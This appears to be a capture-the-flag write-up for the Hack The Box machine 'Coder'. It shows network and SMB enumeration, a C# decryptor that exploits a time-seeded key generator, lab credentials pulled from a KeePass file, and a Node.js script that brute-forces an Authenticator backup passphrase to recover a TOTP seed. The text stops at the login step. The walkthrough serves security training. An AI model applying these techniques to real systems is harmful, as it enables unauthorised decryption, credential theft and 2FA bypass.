HTB: Coder

Coder starts with an SMB server that has a DotNet executable used to encrypt things, and an encrypted file. I’ll reverse engineer the executable and find a flaw that allows me to decrypt the file, providing a KeePass DB and file. I’ll use the file as a key to get in, and find the domain, creds, and a 2FA backup to a TeamCity server. I’ll reverse the Chrome plugin to understand how the backup works, and brute force the password to recover the TOTP seed. With that and the creds, I can log into the server and upload a diff that gets executed as part of a CI/CD pipeline. I’ll find Windows encrypted creds for the next user in a diff files stored with the TeamCity files. For root, I’ll abuse CVE-2022-26923 by registering a fake computer with a malicious DNS hostname to trick ADCS into thinking it’s the DC. From there, I can dump the hashes for the domain and get a shell as administrator.
Box Info
Recon
nmap
nmap finds a ton of open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.207
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-17 15:33 EST
Nmap scan report for 10.10.11.207
Host is up (0.091s latency).
Not shown: 65508 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
5357/tcp open wsdapi
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49673/tcp open unknown
49687/tcp open unknown
49689/tcp open unknown
49691/tcp open unknown
49700/tcp open unknown
49712/tcp open unknown
49719/tcp open unknown
51761/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.70 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,443,445,464,593,636,5357,5985,9389,47001,49664-49667,49673,49687,49689,49691,49700,49712,49719,51761 -sCV 10.10.11.207
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-17 15:58 EST
Nmap scan report for 10.10.11.207
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-17 20:58:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: coder.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.coder.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.coder.htb
| Not valid before: 2023-09-13T11:54:39
|_Not valid after: 2024-09-12T11:54:39
|_ssl-date: 2023-11-17T21:01:10+00:00; -10s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| ssl-cert: Subject: commonName=default-ssl/organizationName=HTB/stateOrProvinceName=CA/countryName=US
| Not valid before: 2022-11-04T17:25:43
|_Not valid after: 2032-11-01T17:25:43
|_ssl-date: 2023-11-17T21:01:10+00:00; -10s from scanner time.
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: coder.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.coder.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.coder.htb
| Not valid before: 2023-09-13T11:54:39
|_Not valid after: 2024-09-12T11:54:39
|_ssl-date: 2023-11-17T21:01:10+00:00; -10s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49687/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
49719/tcp open msrpc Microsoft Windows RPC
51761/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=11/17%Time=6557D40C%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -10s, deviation: 0s, median: -10s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-11-17T21:00:59
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 161.24 seconds
Based on this combination of ports, this seems like a Windows domain controller.
Triaging the ports, I’ll group them as follows:
- First Tier Enumeration
- SMB (445)
- DNS (53)
- HTTP (80) / HTTPS (443)
- Second Tier Enumeration
- Kerberos (88)
- LDAP (389, others)
- RPC (135)
- If I find creds
- WinRM (5985)
SMB - TCP 445
Enumerate
netexec (modern crackmapexec) shows a domain name of coder.htb and a hostname of DC01:
oxdf@hacky$ netexec smb 10.10.11.207
SMB 10.10.11.207 445 DC01 Windows 10.0 Build 17763 x64 (name:DC01) (domain:coder.htb) (signing:True) (SMBv1:False)
Trying the --shares flag gets denied:
oxdf@hacky$ netexec smb 10.10.11.207 --shares
SMB 10.10.11.207 445 DC01 Windows 10.0 Build 17763 x64 (name:DC01) (domain:coder.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.207 445 DC01 [-] Error getting user: list index out of range
SMB 10.10.11.207 445 DC01 [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
But trying with a dummy user works:
oxdf@hacky$ netexec smb 10.10.11.207 --shares -u 0xdf -p ''
SMB 10.10.11.207 445 DC01 Windows 10.0 Build 17763 x64 (name:DC01) (domain:coder.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.207 445 DC01 [+] coder.htb\0xdf:
SMB 10.10.11.207 445 DC01 Enumerated shares
SMB 10.10.11.207 445 DC01 Share Permissions Remark
SMB 10.10.11.207 445 DC01 ----- ----------- ------
SMB 10.10.11.207 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.207 445 DC01 C$ Default share
SMB 10.10.11.207 445 DC01 Development READ
SMB 10.10.11.207 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.207 445 DC01 NETLOGON Logon server share
SMB 10.10.11.207 445 DC01 SYSVOL Logon server share
SMB 10.10.11.207 445 DC01 Users READ
I have read access to the Development and Users shares.
Development
This share has two folders:
oxdf@hacky$ smbclient -N //10.10.11.207/Development
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Nov 3 11:16:25 2022
.. D 0 Thu Nov 3 11:16:25 2022
Migrations D 0 Tue Nov 8 17:11:25 2022
Temporary Projects D 0 Fri Nov 11 17:19:03 2022
6232831 blocks of size 4096. 982572 blocks available
Migrations has a few folders with what looks like publicly available stuff:
smb: \Migrations\> ls
. D 0 Tue Nov 8 17:11:25 2022
.. D 0 Tue Nov 8 17:11:25 2022
adcs_reporting D 0 Tue Nov 8 17:11:25 2022
bootstrap-template-master D 0 Thu Nov 3 12:12:30 2022
Cachet-2.4 D 0 Thu Nov 3 12:12:36 2022
kimchi-master D 0 Thu Nov 3 12:12:41 2022
teamcity_test_repo D 0 Fri Nov 4 15:14:54 2022
6232831 blocks of size 4096. 982572 blocks available
adcs_reportinghas a copy of this PowerShell script.bootstrap-template-masterhas a copy of this repo.Cachet-2.4has this repo.kimchi-masterhas something like this.
Each of these might be in use or a hint at what’s to come.
The exception is teamcity_test_repo, which has a single PowerShell script and a Git repo:
smb: \Migrations\> dir teamcity_test_repo\
. D 0 Fri Nov 4 15:14:54 2022
.. D 0 Fri Nov 4 15:14:54 2022
.git DH 0 Fri Nov 4 15:14:54 2022
hello_world.ps1 A 67 Fri Nov 4 15:12:08 2022
6232831 blocks of size 4096. 982540 blocks available
I’ll grab a copy of that. It’s literally just a PowerShell “Hello, World!” script, but the comment at the top is interesting:
#Simple repo test for Teamcity pipeline
write-host "Hello, World!"
I’ve seen a couple references to Teamcity already.
Temporary Projects has two files:
smb: \Temporary Projects\> dir
. D 0 Fri Nov 11 17:19:03 2022
.. D 0 Fri Nov 11 17:19:03 2022
Encrypter.exe A 5632 Fri Nov 4 12:51:59 2022
s.blade.enc A 3808 Fri Nov 11 17:17:08 2022
6232831 blocks of size 4096. 982543 blocks available
I’ll download both of these.
Users
This share has access to the home directories of the Public and Default users:
oxdf@hacky$ smbclient -N //10.10.11.207/Users
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Thu Nov 3 16:08:38 2022
.. DR 0 Thu Nov 3 16:08:38 2022
Default DHR 0 Wed Jun 29 00:11:21 2022
desktop.ini AHS 174 Sat Sep 15 03:16:48 2018
Public DR 0 Tue Jun 28 23:14:56 2022
6232831 blocks of size 4096. 982619 blocks available
There’s nothing of interest here.
DNS - TCP/UDP 53
I’ve got the domain coder.htb already. I can try a zone transfer, but it fails:
oxdf@hacky$ dig axfr coder.htb @10.10.11.207
; <<>> DiG 9.18.12-0ubuntu0.22.04.2-Ubuntu <<>> axfr coder.htb @10.10.11.207
;; global options: +cmd
; Transfer failed.
Trying reverse lookups just fails. I’ll try dnsenum to brute force subdomains slowly in the background (and confirm the manual checks), but it doesn’t find anything unusual (all domains have these subdomains):
oxdf@hacky$ dnsenum --dnsserver 10.10.11.207 -f /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt coder.htb
dnsenum VERSION:1.2.6
----- coder.htb -----
Host's addresses:
__________________
coder.htb. 600 IN A 10.10.11.207
Name Servers:
______________
dc01.coder.htb. 3600 IN A 10.10.11.207
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: dc01.coder.htb at /usr/bin/dnsenum line 900.
Trying Zone Transfer for coder.htb on dc01.coder.htb ...
AXFR record query failed: no nameservers
Brute forcing with /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt:
_________________________________________________________________________________
gc._msdcs.coder.htb. 600 IN A 10.10.11.207
domaindnszones.coder.htb. 600 IN A 10.10.11.207
forestdnszones.coder.htb. 600 IN A 10.10.11.207
Subdomain Fuzz
I’ll fuzz subdomains on both 80 and 443 with ffuf, but neither finds anything. I’ll add coder.htb and dc01.coder.htb to my /etc/hosts file.
Website - TCP 80 / 443
Site
Visiting the site as either coder.htb or by IP just returns the IIS default page:

Tech Stack
The HTTP response headers show just the IIS version, same as what nmap identified:
HTTP/2 200 OK
Content-Type: text/html
Last-Modified: Thu, 03 Nov 2022 20:15:56 GMT
Accept-Ranges: bytes
Etag: "bc6fac14c1efd81:0"
Server: Microsoft-IIS/10.0
Date: Fri, 17 Nov 2023 21:32:52 GMT
Content-Length: 703
The 404 page looks like the default IIS 404:

Directory Brute Force
I’ll run feroxbuster against both HTTP and HTTPS, but it finds literally nothing.
It seems like there’s a subdomain to find, and probably not through brute force.
Shell as svc_teamcity
Encrypter.exe
Reverse Engineering
The file is a Windows 32-bit .NET executable:
oxdf@hacky$ file Encrypter.exe
Encrypter.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
I’ll load it into dotpeek to take a look at the code. There’s only a single namespace with a class AES with two functions:

The Main function requires a filename as an arg:
public static void Main(string[] args)
{
if (args.Length != 1)
{
Console.WriteLine("You must provide the name of a file to encrypt.");
}
else
{
FileInfo fileInfo = new FileInfo(args[0]);
string destFile = Path.ChangeExtension(fileInfo.Name, ".enc");
Random random = new Random(Convert.ToInt32(DateTimeOffset.Now.ToUnixTimeSeconds()));
byte[] numArray1 = new byte[16];
random.NextBytes(numArray1);
byte[] numArray2 = new byte[32];
random.NextBytes(numArray2);
AES.EncryptFile(fileInfo.Name, destFile, numArray2, numArray1);
}
}
It generates a random IV and key, and calls EncryptFile, passing in the filename plus .enc. EncrtyptFile encrypts the file with AES and writes it to the .enc file:
private static byte[] EncryptFile(string sourceFile, string destFile, byte[] Key, byte[] IV)
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
using (FileStream fileStream1 = new FileStream(destFile, FileMode.Create))
{
using (ICryptoTransform encryptor = rijndaelManaged.CreateEncryptor(Key, IV))
{
using (CryptoStream cryptoStream = new CryptoStream((Stream) fileStream1, encryptor, CryptoStreamMode.Write))
{
using (FileStream fileStream2 = new FileStream(sourceFile, FileMode.Open))
{
byte[] buffer = new byte[1024];
int count;
while ((count = fileStream2.Read(buffer, 0, buffer.Length)) != 0)
cryptoStream.Write(buffer, 0, count);
}
}
}
}
}
return (byte[]) null;
}
}
Get Encryption Time
While the key and IV are chosen at random, that random is seeded with the current time. It is possible to get the last write metadata from the file over the SMB share. It is not preserved when I get it with smbclient as I did above. However, if I mount the share on my system, the metadata will be preserved:
oxdf@hacky$ sudo mount //coder.htb/Development /mnt
Password for root@//coder.htb/Development:
oxdf@hacky$ ls /mnt/
Migrations 'Temporary Projects'
Now the stat command will give exactly what I need:
oxdf@hacky$ stat /mnt/Temporary\ Projects/s.blade.enc
File: /mnt/Temporary Projects/s.blade.enc
Size: 3808 Blocks: 8 IO Block: 1048576 regular file
Device: 4eh/78d Inode: 1125899907128474 Links: 1
Access: (0755/-rwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2022-11-11 17:17:08.374350100 -0500
Modify: 2022-11-11 17:17:08.374350100 -0500
Change: 2022-11-11 17:17:08.374350100 -0500
Birth: 2022-11-07 16:05:02.949637700 -0500
Write Decryptor
The easiest way to decrypt this file is to start with the existing C# code and modify it. I’ll walk through that in this video:
The resulting code is:
// Decompiled with JetBrains decompiler
// Type: AES
// Assembly: Encrypter, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: 8B183569-F3A3-401C-AF7F-F5C8FD67AA36
// Assembly location: C:\Users\0xdf\Desktop\Encrypter.exe
using System;
using System.IO;
using System.Security.Cryptography;
internal class AES
{
public static void Main(string[] args)
{
string srcFile = "Z:\\hackthebox\\coder-10.10.11.207\\s.blade.enc";
string destFile = "Z:\\hackthebox\\coder-10.10.11.207\\s.blade";
DateTime modTime = new DateTime(2022, 11, 11, 17, 17, 08);
int seed = (int)(new DateTimeOffset(modTime).ToUnixTimeSeconds());
Random random = new Random(seed);
byte[] numArray1 = new byte[16];
random.NextBytes(numArray1);
byte[] numArray2 = new byte[32];
random.NextBytes(numArray2);
AES.DecryptFile(srcFile, destFile, numArray2, numArray1);
}
private static byte[] DecryptFile(string sourceFile, string destFile, byte[] Key, byte[] IV)
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
using (FileStream fileStream1 = new FileStream(destFile, FileMode.Create))
{
using (ICryptoTransform decryptor = rijndaelManaged.CreateDecryptor(Key, IV))
{
using (CryptoStream cryptoStream = new CryptoStream((Stream) fileStream1, decryptor, CryptoStreamMode.Write))
{
using (FileStream fileStream2 = new FileStream(sourceFile, FileMode.Open))
{
byte[] buffer = new byte[1024];
int count;
while ((count = fileStream2.Read(buffer, 0, buffer.Length)) != 0)
cryptoStream.Write(buffer, 0, count);
}
}
}
}
}
return (byte[]) null;
}
}
Access Teamcity Server
Recover Keepass
The resulting file is a 7-zip archive:
oxdf@hacky$ file s.blade
s.blade: 7-zip archive data, version 0.4
oxdf@hacky$ xxd s.blade | head -3
00000000: 377a bcaf 271c 0004 6bc9 18ff 950e 0000 7z..'...k.......
00000010: 0000 0000 2200 0000 0000 0000 8c43 d400 ...."........C..
00000020: 0103 ff92 6cd7 32ec 18c3 8c8a c9ff 544c ....l.2.......TL
It has two files:
oxdf@hacky$ mv s.blade s.blade.7z
oxdf@hacky$ 7z l s.blade.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 CPUs AMD Ryzen 9 5900X 12-Core Processor (A20F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3799 bytes (4 KiB)
Listing archive: s.blade.7z
--
Path = s.blade.7z
Type = 7z
Physical Size = 3799
Headers Size = 177
Method = LZMA2:12
Solid = -
Blocks = 2
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2022-11-03 15:02:30 ..H.A 1024 1028 .key
2022-11-11 17:13:55 ....A 2590 2594 s.blade.kdbx
------------------- ----- ------------ ------------ ------------------------
2022-11-11 17:13:55 3614 3622 2 files
I’ll extract them (7z x s.blade.7z).
I like kpcli to interact with KeePass dbs. I’ll open it with the .key file. Giving it a wrong password fails:
oxdf@hacky$ kpcli --key .key --kdb s.blade.kdbx
Please provide the master password: *************************
Couldn't load the file ./s.blade.kdbx: The database key appears invalid or else the database is corrupt.
But an empty password works (I didn’t know you could do that):
oxdf@hacky$ kpcli --key .key --kdb ./s.blade.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
There are three entries:
kpcli:/> ls
=== Groups ===
Root/
kpcli:/> cd Root/
kpcli:/Root> ls
=== Entries ===
0. Authenticator backup codes
1. O365
2. Teamcity teamcity-dev.coder.htb
kpcli:/Root> show -f 0
Title: Authenticator backup codes
Uname:
Pass:
URL:
Notes: {
"6132e897-44a2-4d14-92d2-12954724e83f": {
"encrypted": true,
"hash": "6132e897-44a2-4d14-92d2-12954724e83f",
"index": 1,
"type": "totp",
"secret": "U2FsdGVkX1+3JfFoKh56OgrH5jH0LLtc+34jzMBzE+QbqOBTXqKvyEEPKUyu13N2",
"issuer": "TeamCity",
"account": "s.blade"
},
"key": {
"enc": "U2FsdGVkX19dvUpQDCRui5XaLDSbh9bP00/1iBSrKp7102OR2aRhHN0s4QHq/NmYwxadLeTN7Me1a3LrVJ+JkKd76lRCnd1utGp/Jv6w0hmcsqdhdccOpixnC3wAnqBp+5QyzPVaq24Z4L+Rx55HRUQVNLrkLgXpkULO20wYbQrJYN1D8nr3g/G0ukrmby+1",
"hash": "$argon2id$v=19$m=16384,t=1,p=1$L/vKleu5gFis+GLZbROCPw$OzW14DA0kdgIjCbo6MPDYoh+NEHnNCNV"
}
}
kpcli:/Root> show -f 1
Title: O365
Uname: s.blade@coder.htb
Pass: AmcwNO60Zg3vca3o0HDrTC6D
URL:
Notes:
kpcli:/Root> show -f 2
Title: Teamcity
Uname: s.blade
Pass: veh5nUSZFFoqz9CrrhSeuwhA
URL: https://teamcity-dev.coder.htb
Notes:
The first is Authenticator backup codes - I’ll come back to this.
The second looks like creds for s.blade on the box, but they don’t work over WinRM (either they are bad or s.blade isn’t in the Remote Management Users group).
The third one leaks a subdomain! I’ll add it to my /etc/hosts file. I’ll also try both passwords to login over WinRM with s.blade, but neither work.
Identify 2FA
On 80 that subdomain still returns the default page. But on 443, it returns a redirect to /login.html, TeamCity login:

Entering s.blade’s creds leads to a two factor prompt:

It seems clear here that I have the information necessary to get this code in the “Authenticator backup codes” JSON, but it also says it’s encrypted.
Identify Application
There’s a Chrome and Firefox extension called Authenticator. I’ll install it in Firefox, and it looks like an application that provides 2FA time based codes:

I’ll click the pencil icon and then the plus to add a code, and pick “Manual Entry”:

The secret needs to be 16 characters, and on clicking “Ok”, there’s a entry:

Clicking the gear icon, there’s a “Backup” option”:

That leads to:

The backup file doesn’t look like what I got from KeePass:
otpauth://totp/0xdf:?secret=aaaaaaaaaaaaaaar&issuer=0xdf
Also on the menu there’s a “Security” option. Clicking that offers a chance to set a password:

Once I do that, there’s another option on the “Backup” screen:

That looks just like the file from Coder!
{
"559f7a5a-71f4-40a4-a3cf-18ca8a279fbd": {
"encrypted": true,
"hash": "559f7a5a-71f4-40a4-a3cf-18ca8a279fbd",
"index": 1,
"type": "totp",
"secret": "U2FsdGVkX1+cCVjKPUqbCz96xNdZcVbsxdOL5Kx6vd4dM2N5wbym1euKv4Vxywzm",
"issuer": "0xdf"
},
"key": {
"enc": "U2FsdGVkX1+jGJz6NtoEJX24IHYesis8U/hmRASxsIiwFh4Y/0YTFrqjMnBwqIKFnyEqT/BlzLjedKqvYFy9EzyaS9EiiwrG9Y1e8nOnlmZ4pZ9UweTHFBSmmuezJUjBdBdFnkPZmiWmrB0gZHwJ2LQaGuUIqN4HB1vDbEHtQf5sOlRrpnjZpL+LODyqZIQN",
"hash": "$argon2id$v=19$m=16384,t=1,p=1$jIMfQPjxT+kfU6lwmAiM/g$wnTizkJnIwyf6Ru0qQKx6ijSz0uD+x0m"
}
}
Understand Decryption Process
The code for this plugin is on GitHub, and in the repo root there’s a file named webpack.config.js. On lines 5-17, it defines the imports:
module.exports = {
mode: "development",
devtool: "source-map",
entry: {
argon: "./src/argon.ts",
background: "./src/background.ts",
content: "./src/content.ts",
popup: "./src/popup.ts",
import: "./src/import.ts",
options: "./src/options.ts",
qrdebug: "./src/qrdebug.ts",
permissions: "./src/permissions.ts",
},
import seems like the part I care about. In src/import.ts, on lines 59-93 is the function decryptBackupData. It takes backupData and a passphrase.
export function decryptBackupData(
backupData: { [hash: string]: OTPStorage },
passphrase: string | null
) {
const decryptedbackupData: { [hash: string]: OTPStorage } = {};
for (const hash of Object.keys(backupData)) {
if (typeof backupData[hash] !== "object") {
continue;
}
if (!backupData[hash].secret) {
continue;
}
if (backupData[hash].encrypted && !passphrase) {
continue;
}
if (backupData[hash].encrypted && passphrase) {
try {
backupData[hash].secret = CryptoJS.AES.decrypt(
backupData[hash].secret,
passphrase
).toString(CryptoJS.enc.Utf8);
backupData[hash].encrypted = false;
} catch (error) {
continue;
}
}
// backupData[hash].secret may be empty after decrypt with wrong
// passphrase
if (!backupData[hash].secret) {
continue;
}
decryptedbackupData[hash] = backupData[hash];
}
return decryptedbackupData;
}
It loops over each object in backupData, and assuming all the parts are there, it calls CryptoJS.AES.decrypt with the secret value from the backupData and the given passphrase.
If I search GitHub in this repo for decryptBackupData, it is called in src/components/Import/TextImport.vue. In fact, on lines 76-80, it’s called like this:
if (key && passphrase) {
decryptedbackupData = decryptBackupData(
exportData,
CryptoJS.AES.decrypt(key.enc, passphrase).toString()
);
} else {
It’s taking the key.enc and decrypting it with the password, and then that becomes the key to decrypt the secret blob to get the key.
Brute Force Password
I’m going to brute force the password for this encrypted backup. I could potentially try to crack that Argon2 hash, but that would be really slow. Alternatively, I can try to do two AES decryptions, and that won’t be slow at all.
I’ll use JavaScript to write a program to brute force passwords looking for the right one in this video:
The resulting script is:
const fs = require('fs')
const readline = require('readline')
const CryptoJS = require('crypto-js')
// test data: password = password
//const secret = "U2FsdGVkX1+rmY6PZvGfW5oa8bewUhnpu9gWZJLjFiagH4lpGUc9ms6c1Vaytvwl";
//const enc = "U2FsdGVkX1+xgZ7OACZnnWmzDQQmsKm1Wr9MootfN4V1DskWJSgcULWPpx4qOZ9wpbwTYvhlhjO9zAxfVq8op3KxyRC/+r4kiZNzZ2t1K90QipDy4wGCKTquRu1am8MGEXQ9K8Y05TY6CdxXRwWWGJwGlKjoOpTCmYDa/Nx2VQJmjivLoA5uxe5ogo3UmC5w";
// Coder data
const secret = "U2FsdGVkX1+3JfFoKh56OgrH5jH0LLtc+34jzMBzE+QbqOBTXqKvyEEPKUyu13N2";
const enc = "U2FsdGVkX19dvUpQDCRui5XaLDSbh9bP00/1iBSrKp7102OR2aRhHN0s4QHq/NmYwxadLeTN7Me1a3LrVJ+JkKd76lRCnd1utGp/Jv6w0hmcsqdhdccOpixnC3wAnqBp+5QyzPVaq24Z4L+Rx55HRUQVNLrkLgXpkULO20wYbQrJYN1D8nr3g/G0ukrmby+1";
const rl = readline.createInterface({
input: fs.createReadStream(process.argv[2])
});
rl.on('line', (line) => {
var key = CryptoJS.AES.decrypt(enc, line).toString();
var result = CryptoJS.AES.decrypt(secret, key).toString();
var seed = Buffer.from(result, 'hex').toString();
if (seed.length > 10 && /^[\x00-\x7F]*$/.test(seed)) {
console.log(`line: ${line}\nkey: ${key}\nresult: ${result}\nseed: ${seed}`);
rl.close();
process.exit();
}
})
Running that returns the password of “skyblade” and the seed:
oxdf@hacky$ node brute.js /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
line: skyblade
key: 3a3c2614b17654f9f15dce9dd282955e4f82e32dd0397fbb5b6730354a3dc6a7465091e1bea6fd465aa83743fbd9e630c9dff2c461da26737dc693d0d88623129b7c1a9342d0c88b406d7d542d4414ee4f13ee3e127d9ed0a124773d66e8af460d4347e3551dace0299452b898cc01396c6c4cc8ab967cad
result: 504d32434736524f3733515437345753
seed: PM2CG6RO73QT74WS
Login
I’ll go back into the Authenticator plugin, click the pencil then the plus, and fill it in:
